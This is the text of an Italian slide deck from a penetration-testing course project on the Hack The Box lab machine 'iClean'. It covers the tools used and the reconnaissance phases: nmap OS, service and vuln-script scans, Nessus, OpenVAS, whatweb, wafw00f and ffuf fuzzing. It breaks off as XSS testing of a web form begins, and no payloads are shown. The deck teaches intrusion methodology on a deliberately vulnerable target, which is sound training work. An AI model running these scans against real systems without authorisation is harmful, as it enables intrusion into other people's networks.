Slide 1


iClean
Attività progettuale
Corso si Penetration Testing and Hetical Hacking
Antonio Allocca 0522501527

Slide 2

Indice
Metodologia e strumenti utilizzati
Informazioni preliminari
Target Discovery
Enumerating Target e Port Scanning
Vulnerability Mapping
Target Exploitation
Priviledge Escalation
Maintaining Access

Slide 3
Metodologia utilizzata
È stata usata la metodologia generica per il pentesting che si compone delle seguenti fasi:
Information Gathering
Target Scoping
Information Gathering
Target Discovery
Enumerating Target
Vulnerability Mapping
Target Exploitation
Privilege Escalation
Maintaining Access
Documentation and Reporting

Slide 4
Strumenti utilizzati
Ffuf (Fuzz Faster U Fool) 2.1.0
Ssh OpenSSH - Versione 9.7
Netcat (GNU Netcat) Versione: 0.7.1
Nmap: 7.95
Sqlmap: 1.7.3
Firefox: 115.0.3
Burp Suite: 2023.2
www.revshells.com
Python/Flask: Flask 2.3.3
Mysql: 8.0.33
www.crackstation.net/
Qpdf: 11.4.0
wafw00f
OS: Kali GNU/Linux Rolling x86_64 (Kernel: 6.5.0-kali3-amd64)
OpenVPN 2.6.7
nmap –sV –script=vuln 10.10.11.12
https://www.urlencoder.io

Slide 5
Informazioni preliminari
Per collegarsi è stato necessario scaricare la VPN che si trova sul sito di Hack The Box che ci permette di vedere nella rete loca l’istanza della macchina che vogliamo analizzare con il pentesting.
Tutti i test effettuati sulla macchina in quanto è una macchina vulnerabile by design e tutto è stato eseguito nei limiti d’azione imposte dal corso.
È fortemente raccomandato essere super user (root) del sistema per imporre dei comandi che verranno illustrati in seguito, non eseguibili in altro modo.
Prima ti poter connettersi alla macchina target andiamo ad aggiungere il sito capiclean.htb alla lista degli host:
10.10.11.12 capiclean.htb

Slide 6
Information Gathering
Per la raccolta delle informazioni è stato necessario recarsi alla pagina della sfida su HTB e venire a conoscenza dei suoi IP e l’architettura Linux.

Slide 7

Target Discovery
PING
Tramite il comando ping andiamo a verificare l’avvenuta connessione alla VPN e andiamo a rilevare se la macchina target è presenta all’interno della rete locale

Slide 8

Target Discovery
NMAP
Con il comando nmap andiamo ad effettuare alcune scansioni al fine di ottenere l’OS Fingerprinting.
OS Fingerprinting: nmap –O 10.10.11.12
Tutti questi comandi possono essere seguiti dal flag –oX per avere un file in output persistente.
Anche se eravamo già a conoscenza del fatto che è una macchina Linux tramite la fase di information Gathering.

Slide 9

Enumerating target
Andiamo ad enumerarci tutti i servizi che espone la macchina target verso la rete:
Servizi attivi: nmap –sC -sV 10.10.11.12

Slide 10

Enumerating target
Possiamo inoltre elencare tutte le vulnerabilità sempre usando nmap tramite lo script "vuln"

Slide 11

Prima parte

Slide 12

Seconda parte

Slide 13

Vulnerability mapping
NESSUS
Andiamo ora ad effettuare il Vulnerability Mapping sia automatico che manuale. Cominciamo con Nessus.
Procederemo ad eseguire una scansione dettagliata.

Slide 14

Vulnerability mapping

Slide 15

Vulnerability mapping

Slide 16

Vulnerability mapping
OPENVAS
Analogamente a come fatto con Nessus procediamo con l’analisi delle vulnerabilità anche con questo altro tool.

Slide 17

Vulnerability mapping

Slide 18

Vulnerability mapping

Slide 19

Vulnerability mapping

Slide 20

Vulnerability mapping
WHATEB
Andiamo ora ad analizzare quali framework e tecnologie sono stati utilizzati per creare la WebApp.
Ciò sarà fatto con il comando whatweb
Con questa semplice scansione possiamo già individuare alcuni servizi e specifiche come il fatto che è in esecuzione un servizio in Python.

Slide 21

Vulnerability mapping
WAFW00F
Ora ci chiediamo se è presente un firewall all’interno della Web App. A questo punto possiamo utilizzare wafw00f.
In una prima occhiata non risultano essere presenti firewall e ciò può dare più libertà al pententester.

Slide 22

Vulnerability mapping
FFUF
Analizziamo ora tutte le pagine presenti all’interno del sito tramite il comando ffuf.
Per fare ciò però prima dovremo ottenere delle wordlist o una concatenazione di esse. La Wordlist che ho utilizzato si trova presso il sito: https://wordlists.assetnote.io/
E già da qui possiamo trovare delle pagine interessanti che saranno necessarie al completamento della sfida.

Slide 23

Vulnerability mapping – analisi manuale
ANALISI MANUALE
Ci rechiamo in primis sul sito per vedere la sua struttura e le sue caratteristiche e se sono presenti dei campi di input che possono essere sfruttati.
Il sito inoltre non espone API sfruttabili.

Slide 24

Vulnerability mapping – analisi manuale
A questo punto con i risultati ottenuti del fuzzing precedente andiamo a visualizzare le pagine in cerca di campi di input.
I campi di input sono in genere luogo di numerosi attacchi alle Web App in quanto se non opportunamente sanificati possono portare ad attacchi come XSS e SQL Injction.

Slide 25

Vulnerability mapping – analisi manuale

Slide 26

Vulnerability mapping – analisi manuale

Slide 27

Vulnerability mapping – analisi manuale
In queste pagine vediamo che è possibile inserire dei campi di testo, quindi saranno prontamente analizzate in seguito.
Andiamo ora a verificare la vulnerabilità rispetto ad attacchi di tipo XSS e lo faremo con Burp Suite.

Slide 28

Vulnerability mapping – analisi manuale
Proviamo ora ad inviare qualcosa nel form affinché lo possiamo modificare.
L’asset ha richiesto che nel campo e-mail ci fosse una e-mail, quindi ne insieriamo una arbitraria.

Slide 29
